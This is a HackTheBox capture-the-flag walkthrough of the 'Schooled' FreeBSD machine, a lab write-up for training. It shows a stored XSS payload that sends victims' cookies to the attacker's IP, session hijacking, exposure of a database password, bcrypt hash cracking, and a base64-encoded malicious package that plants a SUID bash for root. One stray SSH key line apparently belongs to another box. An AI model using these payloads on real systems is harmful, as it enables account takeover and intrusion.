Schooled HackTheBox Walkthrough
September 11, 2021 by Nasef
Hello everybody! I am Nasef and today I am going to show you how I hacked Schooled machine from hack the box, so let’s get started!
Recon
nmap
Nmap found ssh (22), http (80)
nmap -sC -sV 10.10.10.234
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-16 08:43 EDT
Nmap scan report for 10.10.10.234
Host is up (0.16s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
| ssh-hostkey:
| 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA)
| 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA)
|_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
|_http-title: Schooled - A new kind of educational institute
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.19 seconds
http (80)

First, I tried tinkering with the website, luckily I found a message contain the word “Moodle”, which is a system used in many schools. Normally, this system work on subdomain called “moodle” or “lms”, so I added them to the /etc/hosts

I created an account in moodle.schooled.htb, self-enrolled into mathematics course, and read an announcement from prof Manual
This is a self-enrollment course. For students who wish to attend my lectures be sure that you have your MoodleNet profile set.
Students who do not set their MoodleNet profiles will be removed from the course before the course is due to start and I will be checking all students who are enrolled on this course.
Look forward to seeing you all soon.
Manuel Phillips
The first thing came into my mind was running an automated tool, lukely I found tool called moodlescan and it told me the running version Moodle v3.9.0-beta
.S_SsS_S. sSSs_sSSs sSSs_sSSs .S_sSSs S. sSSs sSSs sSSs .S_SSSs .S_sSSs
.SS~S*S~SS. d%%SP~YS%%b d%%SP~YS%%b .SS~YS%%b SS. d%%SP d%%SP d%%SP .SS~SSSSS .SS~YS%%b
S%S `Y' S%S d%S' `S%b d%S' `S%b S%S `S%b S%S d%S' d%S' d%S' S%S SSSS S%S `S%b
S%S S%S S%S S%S S%S S%S S%S S%S S%S S%S S%| S%S S%S S%S S%S S%S
S%S S%S S&S S&S S&S S&S S%S S&S S&S S&S S&S S&S S%S SSSS%S S%S S&S
S&S S&S S&S S&S S&S S&S S&S S&S S&S S&S_Ss Y&Ss S&S S&S SSS%S S&S S&S
S&S S&S S&S S&S S&S S&S S&S S&S S&S S&S~SP `S&&S S&S S&S S&S S&S S&S
S&S S&S S&S S&S S&S S&S S&S S&S S&S S&S `S*S S&S S&S S&S S&S S&S
S*S S*S S*b d*S S*b d*S S*S d*S S*b S*b l*S S*b S*S S&S S*S S*S
S*S S*S S*S. .S*S S*S. .S*S S*S .S*S S*S. S*S. .S*P S*S. S*S S*S S*S S*S
S*S S*S SSSbs_sdSSS SSSbs_sdSSS S*S_sdSSS SSSbs SSSbs sSS*S SSSbs S*S S*S S*S S*S
SSS S*S YSSP~YSSY YSSP~YSSY SSS~YSSY YSSP YSSP YSS' YSSP SSS S*S S*S SSS
SP SP SP
Y Y Y
Version 0.8 - May/2021
.............................................................................................................
By Victor Herrera - supported by www.incode.cl
.............................................................................................................
Getting server information http://moodle.schooled.htb/moodle/ ...
server : Apache/2.4.46 (FreeBSD) PHP/7.4.15
x-powered-by : PHP/7.4.15
x-frame-options : sameorigin
last-modified : Fri, 16 Jul 2021 13:09:01 GMT
Getting moodle version...
Version found via /admin/tool/lp/tests/behat/course_competencies.feature : Moodle v3.9.0-beta
Searching vulnerabilities...
Vulnerabilities found: 0
Scan completed.
Searching for public exploits I found two vulnerabilities which I chained together to get the initial foothold: -
- Stored XSS, It caught my attention since the vulnerable field is called
MoodleNet, and this is the same field the professor told he will check for the students - Privilege Escalation to RCE
Hack the professor’s account
I followed the steps and inserted this payload in ModdleNet Field
<script>var i=new Image;i.src="http://10.10.14.115/xss.php?"+document.cookie;</script>
The same time I started an http server to get professor’s cookies, I got it and was able to login as him !
python -m SimpleHTTPServer 1111
Serving HTTP on 0.0.0.0 port 1111 ...
10.10.14.115 - - [16/Jul/2021 09:22:53] code 404, message File not found
10.10.14.115 - - [16/Jul/2021 09:22:53] "GET /xss.php?MoodleSession=lg70uolmcocu550lv2vjuuifde HTTP/1.1" 404 -
10.10.10.234 - - [16/Jul/2021 09:24:01] code 404, message File not found
10.10.10.234 - - [16/Jul/2021 09:24:01] "GET /xss.php?MoodleSession=fjip06a0vjfl0pmoguhcrljc66 HTTP/1.1" 404 -
From Professor to Initial foothold
To get the initial foothold I’ve used the second exploit, unforutantly the automated script doesn’t work so I had to do everything manually as in this video.
Getting into jaime
The first thing I’ve done after getting the initial foothold was looking into config files to find mysql creds, I found it in /usr/local/www/apache24/data/moodle/config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mysqli';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8_unicode_ci',
);
$CFG->wwwroot = 'http://moodle.schooled.htb/moodle';
$CFG->dataroot = '/usr/local/www/apache24/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
7fC5NazJnS+YvuCvd9BEGd2tQO/iTbPB63Fg23SGN0sPID4oZYUV5bt7L3KeswpbaJza8G5wQBRR76ZvQRrM7aKeFetMBASBOts7uM2hkSl/gwNG3sNNDt1HP6Twcbj noah@thenotebook
Using the following commands, I was able to get jamie’s hash, then ssh conntect into him.
/usr/local/bin/mysql -u moodle -p
Enter password: PlaybookMaster2020
show databases;
use moodle;
SELECT * FROM mdl_user
Crack it using john.
$ john hash --wordlist=/usr/share/wordlists/rockyou.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:02 0.01% (ETA: 21:28:58) 0g/s 417.3p/s 417.3c/s 417.3C/s chichi..yourmom
0g 0:00:00:03 0.01% (ETA: 21:43:19) 0g/s 426.3p/s 426.3c/s 426.3C/s winston..angel123
!QAZ2wsx (?)
1g 0:00:00:31 DONE (2021-07-16 10:49) 0.03156g/s 438.6p/s 438.6c/s 438.6C/s goodman..superpet
Use the "--show" option to display all of the cracked passwords reliably
Session completed
$ john hash --show 1 ⨯
?:!QAZ2wsx
Getting into Root
I ran sudo -l and found I was able to run the following commands as root without password
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
Lukely I found This Exploit, It simply creates a package contains a script The payload runs chmod u+s /bin/bash , so you can now use bash -p to become root. which will be executed when the pkg starts installing.
echo -ne "/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4Av/AZtdABWQxeTpWUBe1eamP+ls2fn+
YN5XsDfDEr8t27Md5JzP4t+8d/o0LE//NyAUGS7Wf+A+JeCbQlP7soODqDlA1LLF
SpsIL1H7nDpk/zu8AMu+Kgu7qmgRsxKQ6QFypLMcPt2VtMB6GUwmwyvSRD6TZed7
G/N6i1kjHvBJBJFhqUf2qUQx+k7gUGAkRZVorBZQeZ//7jkNWNd9a2M9Sh1z4saF
qdOyrl/C5qeYjtZIGiK8wqSinEoirmXoqCacF98wcFiTiqBWhYFUkGWcVEv/dW8Z
wGCN9iaMKX2BYjuwJ+9q98bKYCvlodaKrCuigUW/JF5bQFhbFVEGOSXbQjoSEEFy
9OeHKHqsCeAeu5oV6qxtZHCXkHHO2Yl5Cbp8hN1qgDu8ojyrVnGYmoJi2tmINwi8
/Czx34dfsEJKuJsAR77vQRiyhVJHTiE/WiWEYOZWkOY6iBaQ0Rc4VL9+oACiI3TS
aw2JH9AIOibY84bHiSKqX1VxPT1qd4VXmG6UK+M68CIlPbI+4EplcQd/Myc7qMw1
ggFhIiDewQE+AAAA0hV/rwDb4ksAAbcDgBgAADPJVnyxxGf7AgAAAAAEWVo=" | openssl enc -base64 -d > mypackage-1.0_5.txz
sudo pkg install --no-repo-update mypackage-1.0_5.txz
Proceed with this action? [y/N]: y
[1/1] Installing mypackage-1.0_5...
[jamie@Schooled ~]$ bash -p
[jamie@Schooled ~]# whoami
root
[jamie@Schooled ~]# cat /root/root.txt
21693d47df25974ac75e396c93ce94e0
Thank you for reading!